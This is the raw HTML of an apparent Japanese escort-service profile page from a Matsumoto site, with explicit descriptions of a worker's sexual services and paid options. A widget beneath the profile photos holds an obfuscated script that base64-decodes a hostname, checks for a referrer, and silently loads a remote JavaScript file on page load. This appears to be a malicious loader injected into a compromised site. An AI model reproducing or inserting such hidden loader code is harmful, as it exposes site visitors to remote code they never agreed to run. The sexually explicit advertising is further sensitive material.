<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neya-matsumoto.com/wp-json/wp/v2/casts/1625" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
<link rel='stylesheet' id='rpwe-style-css' href='https://neya-matsumoto.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular cast-template-default single single-cast postid-1625 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast"itemprop="item" ><span itemprop="name">プロフィール</span></a><meta itemprop="position" content="2" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast/1625"itemprop="item" ><span itemprop="name">れい</span></a><meta itemprop="position" content="3" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="profile"  class="page-frame" role="main"><!-- start #profile -->
    <article id="post-1625" class="post-1625 cast type-cast status-publish has-post-thumbnail hentry caption_1-nosmoke cast_icon-80 cast_type-48 cast_option-77 cast_option-37 cast_option-21 cast_option-90 cast_option-23 cast_option-34 cast_option-8 cast_option-76 cast_option-6 cast_option-38 cast_play-d cast_play-7 cast_play-11 cast_play-33 cast_play-25 cast_play-32 cast_play-27 cast_play-28 cast_play-41 cast_play-42 cast_play-44 cast_play-m cast_play-19 cast_play-31 cast_play-12">
        <div class="entry-header">
            <h2 class="page-title"><span class="title-name">プロフィール</span></h2>
        </div>
        <div class="entry-content">
							<div id="profile-frame" class="row small-collapse medium-uncollapse">
					<div id="profile-image" class="small-12 medium-4 columns">
						<div id="profile-main-image" class="swiper-container text-center">
							<div class="swiper-wrapper">
								<div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/02-2-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/03-2-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/04-2-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/05-2-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/06-2-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/07-1-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/08-1-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/09-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div><div class="swiper-slide"><img src="https://neya-matsumoto.com/wp-content/uploads/2019/04/10-2-480x720.jpg" width="480" height="720" class="cast-main-image swiper-lazy"></div>							</div>
															<div class="swiper-button-next swiper-button-black"></div>
								<div class="swiper-button-prev swiper-button-black"></div>
													</div>


						<ul id="profile-thumbs" class="row collapse small-up-5 no-bullet slider-navs"><li class="columns active"><a href="#" data-slide-index="0"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4-480x720.jpg 480w" sizes="(max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="1"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/02-2-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/02-2-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/02-2-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/02-2-480x720.jpg 480w" sizes="(max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="2"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/03-2-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/03-2-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/03-2-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/03-2-480x720.jpg 480w" sizes="(max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="3"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/04-2-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" loading="lazy" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/04-2-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/04-2-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/04-2-480x720.jpg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="4"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/05-2-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" loading="lazy" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/05-2-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/05-2-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/05-2-480x720.jpg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="5"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/06-2-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" loading="lazy" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/06-2-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/06-2-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/06-2-480x720.jpg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="6"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/07-1-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" loading="lazy" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/07-1-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/07-1-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/07-1-480x720.jpg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="7"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/08-1-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" loading="lazy" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/08-1-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/08-1-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/08-1-480x720.jpg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="8"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/09-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" loading="lazy" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/09-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/09-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/09-480x720.jpg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></li><li class="columns"><a href="#" data-slide-index="9"><img width="180" height="270" src="https://neya-matsumoto.com/wp-content/uploads/2019/04/10-2-180x270.jpg" class="lazyload cast-image thumbnail" alt="れい" data-aspectratio="100/100" decoding="async" loading="lazy" srcset="https://neya-matsumoto.com/wp-content/uploads/2019/04/10-2-180x270.jpg 180w, https://neya-matsumoto.com/wp-content/uploads/2019/04/10-2-300x450.jpg 300w, https://neya-matsumoto.com/wp-content/uploads/2019/04/10-2-480x720.jpg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></li></ul>						<!--画像下のカスタムフィールド1-->
						<div class="cast_custom_1">
	                        	                            	                                <!--●値が有る場合に表示されます。-->
	                            <div id='れい' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li></ul></div><!-- widgets_on_page -->
	                                            	</div>
					</div>
					<div id="profile-detail" class="small-12 medium-8  columns">
						<div id="profile-name" class="row columns text-center medium-text-left"><span class="name">れい</span><span class="age">(44)</span></div>
						<div id="profile-size" class="row columns text-center medium-text-left">T154 B75 (C) W58 H83</div>

						
						
												<div id="profire-wait-info" class="text-center medium-text-left">
							<div class="cast-state-icon"><span class="machihime-icon icon_10" style="background-color:#666666">本日お休み</span></div>
							<div class="cast-state-messege"><span class="mEx-time mEx-after" data-basetime="0"></span></div>
													</div>
												<div id="profile-icons" class="row columns text-center medium-text-left">
							<div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_type_48-icon-0">スレンダー</span></div>						</div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/nosmoke" rel="tag">非喫煙</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
						<!-- #profile end -->
					</div>

					<div id="profile-section" class="small-12 medium-8 columns">
						<div class="row column section-column">
							<!-- #faq -->
							<div class="small-12 medium-6 columns">
								<h3 class="profile-title"><span class="title-name">Q&A</span></h3>								<div class="profile-frame">
									<ul class="profile-faq-lists">
																					<li>Q.入店日</li>
											<li>A.03月10日</li>
										
																					<li>Q.誕生日</li>
											<li>A.01月01日</li>
																															<li>Q.星座</li>
											<li>A.</li>
																															<li>Q.血液型</li>
											<li>A.</li>
																																												<li class="serif white right"><div class="text">Q. お酒は？</div></li>
													<li class="serif pink left"><div class="thumb" style=" background:url(https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4.jpg) no-repeat; background-size:250%; background-position: center top;"></div><div class="text">たまーにのみます。</div></li>
																										<li class="serif white right"><div class="text">Q. タトゥーは？</div></li>
													<li class="serif pink left"><div class="thumb" style=" background:url(https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4.jpg) no-repeat; background-size:250%; background-position: center top;"></div><div class="text">ありません。</div></li>
																										<li class="serif white right"><div class="text">Q. 好きな男性の星座は？</div></li>
													<li class="serif pink left"><div class="thumb" style=" background:url(https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4.jpg) no-repeat; background-size:250%; background-position: center top;"></div><div class="text">牡羊座、射手座、水瓶座、魚座。</div></li>
																										<li class="serif white right"><div class="text">Q. なんでパイパンなんですか？</div></li>
													<li class="serif pink left"><div class="thumb" style=" background:url(https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4.jpg) no-repeat; background-size:250%; background-position: center top;"></div><div class="text">舐められるのが好きなんです・・・</div></li>
																										<li class="serif white right"><div class="text">Q. いつもTバックなんですか？</div></li>
													<li class="serif pink left"><div class="thumb" style=" background:url(https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4.jpg) no-repeat; background-size:250%; background-position: center top;"></div><div class="text">なんか病みつきになっちゃって♪</div></li>
																										<li class="serif white right"><div class="text">Q. 体臭のキツイ方が好きなんですか？</div></li>
													<li class="serif pink left"><div class="thumb" style=" background:url(https://neya-matsumoto.com/wp-content/uploads/2019/04/01-4.jpg) no-repeat; background-size:250%; background-position: center top;"></div><div class="text">はい♡いっぱい汗かいてる方特に好きです♪</div></li>
																																</ul>
								</div>
							</div>
							<!-- #faq end -->

							<div class="small-12 medium-6 columns">

																	<!-- #messege -->
									<h3 class="profile-title"><span class="title-name">メッセージ</span></h3>
									<div class="profile-frame">
										<p>いつもありがとうございます、れいです。</p>
<p>一緒にエッチな時間たのしみましょう♪</p>									</div>
									<!-- #messege end -->
								
								
																	<!-- #manager comment -->
									<h3 class="profile-title"><span class="title-name">店長コメント</span></h3>
									<div class="profile-frame">
										<p>ツルツルパイパンがイヤらしい、未亡人妻さんのれいさんです。 ツルツルのおまんこでして頂く、スマタはまた絶品です！ 特に、後ろから責められるのが大好きで ホテルの窓を開けられて辱められたり、目隠しされたり、しばられたり♪ とにかくご主人様の言うことを聞くのがたまらなく興奮してしまうドⅯさんです。 好きな男性のタイプは体臭のキツイ男性がお好みのようなので ご褒美に、あなたの体臭をいっぱいかがせてあげてください。 フェラがお上手で即尺まで可能でございます！ あなたの思うがままにしつけてみてはいかがでしょうｗ 拘束グッツのオプションご希望の場合は受付にてお問合せ下さい。</p>
<p>&nbsp;</p>									</div>
									<!-- #manager comment end -->
															</div>
						</div>

						<div class="row column section-column">
															<!-- #OK play -->
								<div class="small-12 medium-6 columns">
									<h3 class="profile-title"><span class="title-name">可能プレイ</span></h3>
									<div class="profile-frame">

										<ul class="row collapse small-up-2 medium-up-2 no-bullet profile-check-list text-center">
											<li class="columns on play-9"><div class="option-label">Dキス</div></li><li class="columns on play-7"><div class="option-label">69</div></li><li class="columns on play-11"><div class="option-label">アナル舐め</div></li><li class="columns on play-33"><div class="option-label">玉舐</div></li><li class="columns on play-25"><div class="option-label">全身リップ</div></li><li class="columns on play-32"><div class="option-label">素股</div></li><li class="columns on play-27"><div class="option-label">口内発射</div></li><li class="columns on play-28"><div class="option-label">指入れ</div></li><li class="columns play-40"><div class="option-label">3P</div></li><li class="columns on play-41"><div class="option-label">バイブ</div></li><li class="columns on play-42"><div class="option-label">ローター</div></li><li class="columns on play-44"><div class="option-label">聖水</div></li><li class="columns on play-45"><div class="option-label">前立腺M</div></li><li class="columns on play-19"><div class="option-label">パイズリ</div></li><li class="columns on play-31"><div class="option-label">生フェラ</div></li><li class="columns on play-12"><div class="option-label">オナニー鑑賞</div></li><li class="columns play-47"><div class="option-label">マット</div></li><li class="columns play-26"><div class="option-label">AF</div></li><li class="columns play-117"><div class="option-label">AF(要相談)</div></li>										</ul>
										<p class="option-info">※<strong>90分コース未満</strong>の場合は対応できないプレイがございます。詳細は<a href=../../price" class="under">料金案内</a>をご確認ください。</p>
									</div>
								</div>
								<!-- end #OK play -->
							
															<!-- #OK option -->
								<div class="small-12 medium-6 columns">
									<h3 class="profile-title"><span class="title-name">有料オプション</span></h3>
									<div class="profile-frame">
										<ul class="row collapse small-up-2 medium-up-2 no-bullet profile-check-list text-center">
											<li class="columns on play-77"><div class="option-label">ノーパン・ノーブラ</div></li><li class="columns on play-37"><div class="option-label">パンティー</div></li><li class="columns on play-21"><div class="option-label">ストッキング</div></li><li class="columns play-20"><div class="option-label">アナルバイブ</div></li><li class="columns play-101"><div class="option-label">アナルバイブ (要相談)</div></li><li class="columns play-89"><div class="option-label">ゴックン</div></li><li class="columns on play-90"><div class="option-label">顔射</div></li><li class="columns on play-23"><div class="option-label">浣腸</div></li><li class="columns play-102"><div class="option-label">浣腸 (要相談)</div></li><li class="columns play-17"><div class="option-label">SM</div></li><li class="columns play-103"><div class="option-label">SM (要相談)</div></li><li class="columns on play-34"><div class="option-label">電マ</div></li><li class="columns on play-8"><div class="option-label">ボディストッキング</div></li><li class="columns on play-76"><div class="option-label">アイマスク</div></li><li class="columns on play-6"><div class="option-label">手枷・足枷</div></li><li class="columns play-16"><div class="option-label">赤縄</div></li><li class="columns on play-38"><div class="option-label">前日未入浴 (要予約)</div></li><li class="columns play-91"><div class="option-label">逆AF</div></li>										</ul>
										<p class="option-info">※有料オプションは<strong>90分コース以上</strong>ご利用の方のみ対応となります。</p>
									</div>
								</div>
								<!-- end #OK option -->
													</div>

													<!-- #schedule -->
							<div class="columns row">
								<h3 class="profile-title"><span class="title-name">出勤予定</span></h3>
								<div class="profile-frame">
									<ul class="profile-weekly-schedule-list no-bullet text-left medium-text-center"><li><div class="weekly-date head empty thu">1/15(木)</div><div class="weekly-time time empty">-</div></li><li><div class="weekly-date head empty fri">1/16(金)</div><div class="weekly-time time empty">-</div></li><li><div class="weekly-date head empty sat">1/17(土)</div><div class="weekly-time time empty">-</div></li><li><div class="weekly-date head empty sun">1/18(日)</div><div class="weekly-time time empty">-</div></li><li><div class="weekly-date head empty mon">1/19(月)</div><div class="weekly-time time empty">-</div></li><li><div class="weekly-date head empty tue">1/20(火)</div><div class="weekly-time time empty">-</div></li><li><div class="weekly-date head empty wed">1/21(水)</div><div class="weekly-time time empty">-</div></li></ul>								</div>
							</div>
							<!-- #schedule end -->
																					</div>
			</div>
	

			<div class="entry-footer">
				<div id="profile-navi" class="row text-center">
					<div id="profile-prev" class="small-6 medium-4 columns">
						<a href="https://neya-matsumoto.com/archives/cast/4380" class="button large radius expanded ripple teal" r-light><i class="fa fa-angle-left"></i> 前へ</a>					</div>
					<div id="profile-back" class="small-12 medium-4 columns"><a href="https://neya-matsumoto.com/archives/cast" class="button large radius expanded ripple teal" r-light>一覧へ戻る</a></div>
					<div id="profile-next" class="small-6 medium-4 columns">
						<a href="https://neya-matsumoto.com/archives/cast/1607" class="button large radius expanded ripple teal" r-light>次へ <i class="fa fa-angle-right"></i></a>					</div>
				</div>
			</div>
					<!-- .entry-footer -->
			<div class="entry-footer">
							</div>
			<!--  end .entry-footer -->
			
    </article>
</main><!-- end #profile -->
</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
